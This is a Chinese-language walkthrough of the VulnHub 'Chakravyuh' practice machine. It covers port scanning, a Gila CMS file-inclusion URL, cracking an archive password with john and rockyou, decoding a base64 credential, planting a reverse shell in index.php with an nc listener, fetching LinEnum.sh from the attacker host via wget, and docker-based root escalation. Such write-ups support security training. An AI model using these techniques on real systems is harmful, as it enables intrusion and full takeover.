chakravyuh靶机: https://www.vulnhub.com/?q=Chakravyuh.

1、使用kali扫描网段:netdiscover:

2、通过分析可知192.168.1.8应该是靶机所在的ip,使用nmap对目标ip进行扫描:nmap -p- -A 192.168.1.8

3、可以发现目标主机开放了三个端口->22,80,65530 对应的服务为ssh web ftp

4、查看web端口提供的服务:

5、通过主页面显示只是一个简单的web页面,并没有提供什么其他的服务

6、进行目录扫描:python3.8 dirsearch.py -u http://192.168.1.8 -e*

7、扫描结束后发现4个大目录:/gila;/index.html;/javascript;/phpmyadmin

8、看到phpmyadmin后我就想当兴奋立刻访问看看能不能用弱口令进入:

9、报错了,说明不存在基本的弱口令,这时候如果你觉得自己的字典够强大的话就可以尝试使用字典进行爆破(我并没有这麽强的字典),我就查看了这个mysql的版本,刚刚的扫描结果又这么一个路径:http://192.168.1.8/phpmyadmin/doc/html/index.html访问:

10、可以看到数据库的版本为4.6.6,去网上看看4.6.6的版本有没有对应的漏洞可以使用:

11、并没有相关的漏洞,因此此路不通

12、刚刚的目录扫描还有其他的目录,我们访问一下http://192.168.1.8/gila:

13、通过网页信息可以发现这是一个cms,在网上查看这个cms有没有相应的漏洞 :

14、发现了一个本地文件包含的漏洞,通过这个payload编写我们自己的payload:http://192.168.1.8/gila/admin/fm/?f=src…/…/…/…/…/…/…/…/…/etc/password

15、发现需要登录,尝试弱口令:admin,admin和万能密码登录均不对:

16、回头再看看端口扫描的信息:

17、看到里面提供的ftp服务,并且里面有一个共享文件夹 pub,尝试ftp连接 ftp 192.168.1.8 65530 使用匿名登录Anonymous:

18、发现里面有个压缩包,将压缩包下载下来:get arjun.7z

19、解压下载的文件,发现解压的时候需要密码:

20、我们可以通过工具进行爆破,也可以使用kali里面自带的rockyou.txt进行撞库

21、使用rockyou.txt 进行撞库,先将压缩包转换为hash python 7z.py arjun.7z > hash:

22、生成了一个hash的文件,我们使用john使用rockyou进行过撞库

John --wordlist=/usr/share/wordlists/rockyou.txt hash:

23、查看撞库结果 john hash --show:

24、可以看到压缩包的密码为family,用这个密码进行解压:

25、可以得到一个secret.txt的文件,查看一下:

26、发现是一段编码,从结构上来看,猜测是base64编码,进行解码:

import base64

a=‘Z2lsYTphZG1pbkBnbWFpbC5jb206cHJpbmNlc2E=’

b=base64.b64decode(a)

print(b)

27、解码之后得到结果:gila:admin@gmail.com:princesa ,这个看到gila 看到admin 想到应该是网站后台的登录账号密码去尝试一下:

28、发现可以登录进来,并且发现了一个index.php是我们可以修改的 用phpinfo测试一下:

29、发现可以进行执行,我们将index里添加上我们反弹shell的木马:

30、监听本地端口nc -lvp 4444:



31、将终端美化一下 python3 -c ‘import pty;pty.spawn(“bin/bash”)’:



32、查看现在的权限 id:



33、发现并不是root用户,需要想办法提权,先使用脚本跑一边,给提权提供思路,先将脚本下载到目标主机 在本地开一个web服务 python -m SimpleHTTPServer:

34、将脚本下载到目标主机 wget 192.168.1.6:8000/LinEnum.sh:

35、下载下来完成给它执行权限,并运行 chmod 777 LinEnum.sh并运行./LinEnum.sh:



36、可以看到这里面有个docker的提权的路径,尝试一下,查看所有的docker 镜像 docker ps -all:

37、可以看到一个alpine的镜像,我们可以将root的所有目录都映射到这个镜像下

docker run -v /root:/mnt -it alpine:

38、就提权成功了,得到了完整的root权限。

1388

1388

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?